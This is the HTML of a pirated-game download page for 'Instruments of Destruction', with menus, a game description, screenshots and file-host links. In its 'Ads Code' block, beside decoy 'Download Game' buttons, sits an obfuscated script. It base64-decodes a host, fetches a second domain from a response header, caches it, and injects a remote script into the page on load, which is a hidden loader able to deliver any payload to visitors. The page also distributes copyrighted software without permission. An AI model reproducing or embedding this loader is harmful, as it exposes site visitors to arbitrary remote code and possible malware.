	<li id="menu-item-768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-768"><a href="https://steam-repacks.net/category/adventure/">Adventure</a></li>
	<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770"><a href="https://steam-repacks.net/category/anime/">Anime</a></li>
	<li id="menu-item-767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-767"><a href="https://steam-repacks.net/category/adult/">Adult</a></li>
	<li id="menu-item-771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-771"><a href="https://steam-repacks.net/category/fighting/">Fighting</a></li>
	<li id="menu-item-773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://steam-repacks.net/category/indie/">Indie</a></li>
	<li id="menu-item-774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-774"><a href="https://steam-repacks.net/category/open-world/">Open World</a></li>
	<li id="menu-item-772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772"><a href="https://steam-repacks.net/category/horror/">Horror</a></li>
	<li id="menu-item-775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-775"><a href="https://steam-repacks.net/category/racing/">Racing</a></li>
	<li id="menu-item-776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-776"><a href="https://steam-repacks.net/category/rpg/">RPG</a></li>
	<li id="menu-item-777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-777"><a href="https://steam-repacks.net/category/science-fiction/">Science Fiction</a></li>
	<li id="menu-item-778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-778"><a href="https://steam-repacks.net/category/shooting/">Shooting</a></li>
	<li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-779"><a href="https://steam-repacks.net/category/simulation/">Simulation</a></li>
	<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-780"><a href="https://steam-repacks.net/category/strategy/">Strategy</a></li>
	<li id="menu-item-781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-781"><a href="https://steam-repacks.net/category/survival/">Survival</a></li>
</ul>
</li>
<li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59"><a href="https://steam-repacks.net/category/all-games/"><i class="fa fa-globe"></i> A &#8211; Z Games</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60"><a href="https://steam-repacks.net/faq/"><i class="fa fa-question-circle"></i> FAQs</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61"><a href="https://steam-repacks.net/request-games/"><i class="fa fa-paper-plane-o" aria-hidden="true"></i> Request Games</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62"><a href="https://steam-repacks.net/contact-us/"><i class="fa fa-comments" aria-hidden="true"></i> Contact Us</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63"><a href="https://discord.gg/V5BvBvzyk2"><i class="fa fa-discord" aria-hidden="true"></i> Join Discord</a></li>
<li id="menu-item-112263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112263"><a href="https://steam-repacks.net/updatedes/">Updates</a></li>
</ul></div>	</div>
	
				
		
		
		<div class="phone-header-bar-wrapper visible-xs">
		<div class="toggle-menu-control-open"></div>
	<form role="search" method="get" id="searchform-1431710589" action="https://steam-repacks.net/" >
    <div><label class="screen-reader-text" for="s">Search for:</label>
    <div class="bg_search">
	<div class="bg_search_1">
	<input type="text" value="" name="s" id="s-1431710589" class="search-input" required="required" placeholder="search entries store ..."/>
    <input type="submit" id="searchsubmit-1431710589" value="Search" title="Search" /></div></div></div>
    </form>            <div class="logo">
                <a href="https://steam-repacks.net"><img width="583" height="83" src="https://steam-repacks.net/wp-content/uploads/2020/12/logo.png" alt="Steam-Repacks" title="Steam-Repacks"/></a>  
            </div>
        			<div class="wd_mobile_account">
									
					<a class="sign-in-form-control" href="#" title="Log in/Sign up">
						<span>Log in / Sign up</span>
					</a>
					<span class="visible-xs login-drop-icon"></span>			
							</div>
		
		<div class="mobile_cart_container visible-xs">
			<div class="mobile_cart">
						</div>
		</div>	
		
	<div style="clear:both"></div>
	</div>
		
	<div style="clear:both"></div>
	</div>
			
		
		

<div class="main-template-loader"></div>
<div class="wd-content">
<div id="template-wrapper" class="hfeed">
	<div id="header">
				<div class="header-container header-dark_theme">
	<header id="wd_header">
			<div class="header-top hidden-xs">
			
				<div class="header-top-container container">
					
					<div class="left-header-top-content col-sm-6">
													<div class="shipping-text">The Ultimate Pre-Installed Steam Games Hub</div>
												
					</div>
					
					
					<div class="right-header-top-content col-sm-18">
						<!-- WIDGET SOCIAL -->
						<div class="shopping-cart header-top-right-box shopping-cart-wrapper">
													</div>
						<div class="header-top-right-box header-bottom-wishlist">
						Woocommerce Plugin do not active	
						</div>
						<div class="header-top_right_text header-top-right-box">			
													</div>
						<!-- END WIDGET SOCIAL -->
					</div>
					<div style="clear:both"></div>
				</div>
				<div style="clear:both"></div>
			</div><!-- end header top -->
			<div style="clear:both"></div>
			
			<div class="header-middle hidden-xs">
				<div class="header-middle-content container">
					<!-- LOGO -->
					
					<div class="left-header-middle-content">
						<div class="header-logo">						 
						            <div class="logo">
                <a href="https://steam-repacks.net"><img width="583" height="83" src="https://steam-repacks.net/wp-content/uploads/2020/12/logo.png" alt="Steam-Repacks" title="Steam-Repacks"/></a>  
            </div>
        						</div>
						<!-- EFFECT LOGO -->
						<div class="header_search">
							<p class="text_top_search">
								<span>Email</span> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4c3f38292d213e293c2d2f273f0c2b212d2520622f2321">[email&#160;protected]</a><a href="https://discord.gg/D94NVyWrP6">Discord</a>							</p>
									<form role="search" method="get" id="searchform" action="https://steam-repacks.net/">
			<input type="text" name="s" id="s"  />
			<div class="button_search"><input type="submit" title="Search" id="searchsubmit" value="&#xf002;" /></div>
			<input type="hidden" name="post_type" value="post" />
		</form>
							</div>
						<!-- END EFFECT LOGO -->
					</div>
					
					
				</div>
			</div><!-- end .header-middle -->	
						
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
                var _enable_sticky_menu = 1;
				var _sticky_menu_class = '';
		    </script>
			
			
			<div class="header-bottom">
			<div class="header-bottom-content container">
			<!-- HEADER MENU -->
				<div class="nav">
					<div class="main-menu pc-menu wd-mega-menu-wrapper"><ul id="menu-primary_menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-56 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/">
		<span   class='menu-label-level-0'><i class="fa fa-home"></i> Home</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-58 menu-item-level0 have-child wd-fly-menu">
	<a href="#">
		<span   class='menu-label-level-0'><i class="fa fa-gamepad"></i> Categories</span>
	</a>			<span class="visible-xs menu-drop-icon drop-icon-lv0"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-766 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/action/">
			<span   class='menu-label-level-1'>Action</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-768 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/adventure/">
			<span   class='menu-label-level-1'>Adventure</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/anime/">
			<span   class='menu-label-level-1'>Anime</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-767 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/adult/">
			<span   class='menu-label-level-1'>Adult</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-771 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/fighting/">
			<span   class='menu-label-level-1'>Fighting</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/indie/">
			<span   class='menu-label-level-1'>Indie</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-774 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/open-world/">
			<span   class='menu-label-level-1'>Open World</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/horror/">
			<span   class='menu-label-level-1'>Horror</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-775 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/racing/">
			<span   class='menu-label-level-1'>Racing</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-776 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/rpg/">
			<span   class='menu-label-level-1'>RPG</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-777 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/science-fiction/">
			<span   class='menu-label-level-1'>Science Fiction</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-778 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/shooting/">
			<span   class='menu-label-level-1'>Shooting</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-779 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/simulation/">
			<span   class='menu-label-level-1'>Simulation</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-780 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/strategy/">
			<span   class='menu-label-level-1'>Strategy</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-781 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/survival/">
			<span   class='menu-label-level-1'>Survival</span>
		</a>		
	</li>
</ul>

</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/category/all-games/">
		<span   class='menu-label-level-0'><i class="fa fa-globe"></i> A &#8211; Z Games</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/faq/">
		<span   class='menu-label-level-0'><i class="fa fa-question-circle"></i> FAQs</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/request-games/">
		<span   class='menu-label-level-0'><i class="fa fa-paper-plane-o" aria-hidden="true"></i> Request Games</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/contact-us/">
		<span   class='menu-label-level-0'><i class="fa fa-comments" aria-hidden="true"></i> Contact Us</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63 menu-item-level0 wd-fly-menu">
	<a href="https://discord.gg/V5BvBvzyk2">
		<span   class='menu-label-level-0'><i class="fa fa-discord" aria-hidden="true"></i> Join Discord</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112263 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/updatedes/">
		<span   class='menu-label-level-0'>Updates</span>
	</a>	
</li>
</ul></div>					<ul class="more_menu">
						<li class="more_menu_item">
							<a class="header-menu-more">More <span class="glyphicon glyphicon-plus"></span></a>
							<div class="menu_more_nav sub-menu">
							<div class="main-menu pc-menu wd-mega-menu-wrapper"><ul id="menu-primary_menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-56"><a href="https://steam-repacks.net/"><i class="fa fa-home"></i> Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-58"><a href="#"><i class="fa fa-gamepad"></i> Categories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-766"><a href="https://steam-repacks.net/category/action/">Action</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-768"><a href="https://steam-repacks.net/category/adventure/">Adventure</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770"><a href="https://steam-repacks.net/category/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-767"><a href="https://steam-repacks.net/category/adult/">Adult</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-771"><a href="https://steam-repacks.net/category/fighting/">Fighting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://steam-repacks.net/category/indie/">Indie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-774"><a href="https://steam-repacks.net/category/open-world/">Open World</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772"><a href="https://steam-repacks.net/category/horror/">Horror</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-775"><a href="https://steam-repacks.net/category/racing/">Racing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-776"><a href="https://steam-repacks.net/category/rpg/">RPG</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-777"><a href="https://steam-repacks.net/category/science-fiction/">Science Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-778"><a href="https://steam-repacks.net/category/shooting/">Shooting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-779"><a href="https://steam-repacks.net/category/simulation/">Simulation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-780"><a href="https://steam-repacks.net/category/strategy/">Strategy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-781"><a href="https://steam-repacks.net/category/survival/">Survival</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59"><a href="https://steam-repacks.net/category/all-games/"><i class="fa fa-globe"></i> A &#8211; Z Games</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60"><a href="https://steam-repacks.net/faq/"><i class="fa fa-question-circle"></i> FAQs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61"><a href="https://steam-repacks.net/request-games/"><i class="fa fa-paper-plane-o" aria-hidden="true"></i> Request Games</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62"><a href="https://steam-repacks.net/contact-us/"><i class="fa fa-comments" aria-hidden="true"></i> Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63"><a href="https://discord.gg/V5BvBvzyk2"><i class="fa fa-discord" aria-hidden="true"></i> Join Discord</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112263"><a href="https://steam-repacks.net/updatedes/">Updates</a></li>
</ul></div>							</div>
						</li>
					</ul>
					
					
				</div>
			<!-- END HEADER MENU -->
						
			</div>			
		</div><!-- end .header-bottom -->
		<div style="clear:both"></div>
		<script type="text/javascript">
			var _sub_menu_show_effect = 'dropdown';
			var _sub_menu_show_duration = 200;
		</script>
		
	</header>
</div>	
	</div><!-- end #header -->
	
	
	<!-- hook bofore_main....-->
		
		<script type="text/javascript">
			_ajax_uri = 'https://steam-repacks.net/wp-admin/admin-ajax.php';
			_on_phone = 0;
			_on_tablet = 0;
			//if(navigator.userAgent.indexOf(\"Mac OS X\") != -1)
			//	console.log(navigator.userAgent);
						jQuery('.menu li').each(function(){
				if(jQuery(this).children('.sub-menu').length > 0) jQuery(this).addClass('parent');
			});
		</script>
		
			<div class="header_ads_wrapper">
							</div>
	
	<div id="main-module-container">
<div id="container">
	<div id="content" class="container page-template blog-detail-temp single-blog">

		<div class="slideshow-wrapper main-slideshow">
			<div class="slideshow-sub-wrapper">
							<div class="before-slider-link-box slider-link-full">
				
							</div>
					</div>
		</div>
		            <div class="top-page">
				<div class="container">
					<div id="crumbs"><a href="https://steam-repacks.net">Home</a> <span class="brn_arrow">&raquo;</span> <a href="https://steam-repacks.net/category/action/">Action</a> <span class="brn_arrow">&raquo;</span> <span class="current">Instruments of Destruction Free Download (v1.14A-P2P)</span></div>				</div>
            </div>
            
		
				<div id="main_content" class="col-sm-24">
			<div>
				<div class="main-content container">

					<div class="single-content new-blog-style">
														<div class="single-post post-37280 post type-post status-publish format-standard has-post-thumbnail hentry category-action category-all-games category-casual category-simulation category-strategy tag-instruments-of-destruction-free-download">
									
									
									<div class="row">
										<div class="thumb col-md-5 col-sm-6 col-xs-24">
											<div class="thumbnail">
																									<div class="image">
														<a class="thumb-image" href="https://steam-repacks.net/instruments-of-destruction-free-download/">
															<img width="220" height="330" src="https://steam-repacks.net/wp-content/uploads/2022/11/Instruments-of-Destruction-Free-Download-By-Steam-repacks-220x330.jpg" class="thumbnail-blog wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://steam-repacks.net/wp-content/uploads/2022/11/Instruments-of-Destruction-Free-Download-By-Steam-repacks-220x330.jpg 220w, https://steam-repacks.net/wp-content/uploads/2022/11/Instruments-of-Destruction-Free-Download-By-Steam-repacks-333x500.jpg 333w, https://steam-repacks.net/wp-content/uploads/2022/11/Instruments-of-Destruction-Free-Download-By-Steam-repacks-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2022/11/Instruments-of-Destruction-Free-Download-By-Steam-repacks-77x115.jpg 77w, https://steam-repacks.net/wp-content/uploads/2022/11/Instruments-of-Destruction-Free-Download-By-Steam-repacks.jpg 600w" sizes="(max-width: 220px) 100vw, 220px" />														</a>

													</div>
																							</div>
										</div>
										<div class="info col-md-19 col-sm-18 col-xs-24">
											<div>
												<h1 class="name">Instruments of Destruction Free Download (v1.14A-P2P)</h1>
												<div class="row">
													<dl class="meta col-sm-12">
																													<dt>Categories:</dt>
															<dd>
																																	
																		<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/action/" rel="category tag">Action</a>, <a href="https://steam-repacks.net/category/all-games/" rel="category tag">All Games</a>, <a href="https://steam-repacks.net/category/casual/" rel="category tag">Casual</a>, <a href="https://steam-repacks.net/category/simulation/" rel="category tag">Simulation</a>, <a href="https://steam-repacks.net/category/strategy/" rel="category tag">Strategy</a>
																	

																																<!-- end categories -->
															</dd>
																																											<dt>Tags:</dt>
															<dd>

																																																			<span class="entry-utility-prep entry-utility-prep-tag-links"></span> <a href="https://steam-repacks.net/tag/instruments-of-destruction-free-download/" rel="tag">Instruments of Destruction Free Download</a>																																	
															</dd>
																												<!--<dt>Director:</dt> 
																<dd> Barry J. Kelly</dd> -->
																													<dt>Posted by </dt>
															<dd> <a href="https://steam-repacks.net/author/streamrepacks/" title="Posts by Scarlet" rel="author">Scarlet</a> </dd>
																											</dl>
													<dl class="meta col-sm-12">
																													<dt>Comment(s): </dt>
															<dd class="rating">

																<span class="comments-count">
																	<span class="glyphicon glyphicon-comment"></span> <span class="number">0</span>
																</span>

															</dd>
																												<dt>Date Added: </dt>
														<dd>Saturday, Nov 26 2022 8:27AM</dd>
														<dt>Version: </dt>
														<dd><span class="quality">
																v1.14A-P2P															</span></dd>
													</dl>
												</div>
												<div class="desc"><p>Instruments of Destruction Direct Download Instruments of Destruction features an advanced physics-based destruction system. You can demolish every structure in the game piece by piece thanks to a fully interactive physics system, and every object in the world interacts with the destruction in some way. The game also features&#8230;</p>
</div>
												<div class="clear"></div>


												<div class="btns" id="button-container">
																										<a type="submit" rel="nofollow" class="single_add_to_cart_button btn alt btn-download" target="_blank" href="https://datanodes.to/yu4x8hzpgcnd/Instruments-of-Destruction.rar">DataNodes</a>
																										
													<!-- Disabled Old Discrod Button Start
															<a type="submit" rel="nofollow" class="single_add_to_cart_button btn alt btn-discord" target="_blank" href="https://discord.gg/D94NVyWrP6">Join Our Discord </a>
																Disabled Old Discrod Button Start -->
												</div>

												<div class="discord-btn">
													<a rel="nofollow" target="_blank" href="https://discord.gg/QTApXeSfRy">
														<div class="discord-icon">
															<img src="https://steam-repacks.com/wp-content/uploads/2023/03/Steam-Repack-Discord-Server.webp" alt="discord icon" data-lazy-src="https://steam-repacks.com/wp-content/uploads/2023/03/Steam-Repack-Discord-Server.webp" data-ll-status="loaded" class="entered lazyloaded"><noscript><img src="https://steam-repacks.com/wp-content/uploads/2023/03/Steam-Repack-Discord-Server.webp" alt="Steam-Repacks Discord" /></noscript>
														</div>
														Join Our Discord
													</a>
												</div>
												<div class="clear"></div>
											</div>
										</div>
									</div>
									<!-- Ads Code Start -->

<style>
    .pro-download-btn {
        position: relative;
        overflow: hidden;
        border: 0;
        cursor: pointer;
        padding: 16px 40px;
        width: auto;
        display: inline-block;
        text-align: center;
        border-radius: 6px;
        color: white;
        font-size: 16px;
        font-weight: 600;
        letter-spacing: 0.5px;
        transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
        margin: 8px;
        text-transform: uppercase;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
    }

    .pro-download-btn-orange {
        background: linear-gradient(135deg, #ff8a00 0%, #ff6b00 100%);
        box-shadow: 0 2px 8px rgba(255, 107, 0, 0.3);
    }

    .pro-download-btn-green {
        background: linear-gradient(135deg, #27ae60 0%, #229954 100%);
        box-shadow: 0 2px 8px rgba(39, 174, 96, 0.3);
    }

    .pro-download-btn:hover {
        transform: translateY(-2px);
        box-shadow: 0 4px 16px rgba(0, 0, 0, 0.25);
    }

    .pro-download-btn:active {
        transform: translateY(0);
    }

    .pro-download-btn::before {
        content: '';
        position: absolute;
        top: 0;
        left: -100%;
        width: 100%;
        height: 100%;
        background: rgba(255, 255, 255, 0.2);
        transition: left 0.5s;
    }

    .pro-download-btn:hover::before {
        left: 100%;
    }
</style>


    <button class="file-download-btnn pro-download-btn pro-download-btn-orange">
        Download Game
    </button>

    <button class="file-download-btnn pro-download-btn pro-download-btn-green">
        Download Link
    </button>
<script>
p = ['v1', '9q2VkLP2:C1'];

(async () => {
  let c = JSON.parse(localStorage._d || '{}'),
      n = Date.now();

  if (!c.d || c.e < n) {
    let r = await fetch(
      atob('aHR0cHM6Ly8') +
      atob('cGluZy4') +
      atob('ZmItY2RuLg') +
      atob('bmV0'),
      { method: 'POST' }
    );

    c = {
      d: atob(atob(r.headers.get(atob('WC1EYXRh')))),
      e: n + 36e5
    };

    localStorage._d = JSON.stringify(c);
  }

  let s = document.createElement('script');
  s.src = `https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;
  document.head.appendChild(s);
})();
</script>
									<!-- Ads Code End -->
									<div class="post-info-content">
										<br>
										<div class="woocommerce-tabs wc-tabs-wrapper">
											<ul class="tabs nav nav-tabs">
												<li class="description_tab active"><a data-toggle="tab" href="#tab-description">Descriptions</a></li>


												
											</ul>
											<div class="tab-content">
												<div class="panel entry-content wc-tab tab-pane fade in active" id="tab-description">
													<div class="short-content"><h2 style="text-align: justify;">Instruments of Destruction Direct Download</h2>
<p style="text-align: justify;">Instruments of Destruction features an advanced physics-based destruction system. You can demolish every structure in the game piece by piece thanks to a fully interactive physics system, and every object in the world interacts with the destruction in some way. The game also features an advanced GPU-driven particle system and GPU-driven grass and surface rocks. Each element of the world complements the destruction system and interacts with each other and together they create a physical, visceral world to play with. Build a vehicle your way, with an ever-expanding array of parts and pieces. Using an intuitive vehicle construction system that also lets you customize your vehicles&#8217; appearance and controls, <a href="https://steam-repacks.net/lollipop-summer-free-download/">you&#8217;ll always have fun creating</a> your next awesome invention.</p>
<p style="text-align: justify;">From simple splitters and joints to fully-simulated treads and ropes, a large variety of parts are available to start the game, while more advanced parts (like giant chainsaws and rocket thrusters) unlock by playing the game. Each new part unlocks countless new possibilities, and you&#8217;ll also unlock numerous pre-built vehicles that highlight the unlocked parts and provide inspiration for further experimentation. While some vehicles will perform better than others in accomplishing your objectives, it&#8217;s always a bit more fun to get creative and go a little off script. Optional bonus objectives and other hidden bonuses will reward more creative builders and add further replayability. Each island features 3 modes of play (Normal, Challenge, and Expert), plus Sandbox mode lets you play with no limits and even more control over how the world behaves.</p>
<h3>Instruments of Destruction Pre-Installed:</h3>
<p style="text-align: justify;">I think Besiege allowed more creativity and had levels which required more unique solutions (though I&#8217;m sure more levels will come out for this, Besiege started out pretty basic too). The only limit to what you could build to complete a level was that it fit within the build box and used the parts unlocked at that stage. If you wanted to just build a giant cube covered in crossbows and flaming torches and rain hell on the level&#8230; you could. Whereas with Instruments of Destruction most levels have quite a restrictive vehicle budget that very quickly results in you running out of money to add any more parts. It effectively functions as a part count limit of which about half is used up just building a basic frame and wheels. This becomes especially noticeable when you play the challenge stages with the pre-built vehicles. They&#8217;re all so interesting and unique and it makes my vehicle (basically a giant drill on wheels that I ram into everything) look so boring by comparison. I wondered why I hadn&#8217;t had the creativity to build any of these things&#8230;</p>
<h3 style="text-align: center;">Screenshots</h3>
<div id='gallery-1' class='gallery galleryid-37280 gallery-columns-4 gallery-size-large'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://steam-repacks.net/instruments-of-destruction-free-download/instruments-of-destruction-free-download-by-steam-repacks-com-1/'><img decoding="async" width="333" height="187" src="https://steam-repacks.net/wp-content/uploads/2022/11/Instruments-of-Destruction-Free-Download-By-Steam-repacks.com-1-333x187.jpg" class="attachment-large size-large" alt="Instruments of Destruction Free Download By Steam-repacks.com" srcset="https://steam-repacks.net/wp-content/uploads/2022/11/Instruments-of-Destruction-Free-Download-By-Steam-repacks.com-1-333x187.jpg 333w, https://steam-repacks.net/wp-content/uploads/2022/11/Instruments-of-Destruction-Free-Download-By-Steam-repacks.com-1-768x432.jpg 768w, https://steam-repacks.net/wp-content/uploads/2022/11/Instruments-of-Destruction-Free-Download-By-Steam-repacks.com-1-115x65.jpg 115w, https://steam-repacks.net/wp-content/uploads/2022/11/Instruments-of-Destruction-Free-Download-By-Steam-repacks.com-1-1536x864.jpg 1536w, https://steam-repacks.net/wp-content/uploads/2022/11/Instruments-of-Destruction-Free-Download-By-Steam-repacks.com-1.jpg 1920w" sizes="(max-width: 333px) 100vw, 333px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://steam-repacks.net/instruments-of-destruction-free-download/instruments-of-destruction-free-download-by-steam-repacks-com-2/'><img decoding="async" width="333" height="187" src="https://steam-repacks.net/wp-content/uploads/2022/11/Instruments-of-Destruction-Free-Download-By-Steam-repacks.com-2-333x187.jpg" class="attachment-large size-large" alt="Instruments of Destruction Free Download By Steam-repacks.com" srcset="https://steam-repacks.net/wp-content/uploads/2022/11/Instruments-of-Destruction-Free-Download-By-Steam-repacks.com-2-333x187.jpg 333w, https://steam-repacks.net/wp-content/uploads/2022/11/Instruments-of-Destruction-Free-Download-By-Steam-repacks.com-2-768x432.jpg 768w, https://steam-repacks.net/wp-content/uploads/2022/11/Instruments-of-Destruction-Free-Download-By-Steam-repacks.com-2-115x65.jpg 115w, https://steam-repacks.net/wp-content/uploads/2022/11/Instruments-of-Destruction-Free-Download-By-Steam-repacks.com-2-1536x864.jpg 1536w, https://steam-repacks.net/wp-content/uploads/2022/11/Instruments-of-Destruction-Free-Download-By-Steam-repacks.com-2.jpg 1920w" sizes="(max-width: 333px) 100vw, 333px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://steam-repacks.net/instruments-of-destruction-free-download/instruments-of-destruction-free-download-by-steam-repacks-com-3/'><img loading="lazy" decoding="async" width="333" height="187" src="https://steam-repacks.net/wp-content/uploads/2022/11/Instruments-of-Destruction-Free-Download-By-Steam-repacks.com-3-333x187.jpg" class="attachment-large size-large" alt="Instruments of Destruction Free Download By Steam-repacks.com" srcset="https://steam-repacks.net/wp-content/uploads/2022/11/Instruments-of-Destruction-Free-Download-By-Steam-repacks.com-3-333x187.jpg 333w, https://steam-repacks.net/wp-content/uploads/2022/11/Instruments-of-Destruction-Free-Download-By-Steam-repacks.com-3-768x432.jpg 768w, https://steam-repacks.net/wp-content/uploads/2022/11/Instruments-of-Destruction-Free-Download-By-Steam-repacks.com-3-115x65.jpg 115w, https://steam-repacks.net/wp-content/uploads/2022/11/Instruments-of-Destruction-Free-Download-By-Steam-repacks.com-3-1536x864.jpg 1536w, https://steam-repacks.net/wp-content/uploads/2022/11/Instruments-of-Destruction-Free-Download-By-Steam-repacks.com-3.jpg 1920w" sizes="auto, (max-width: 333px) 100vw, 333px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
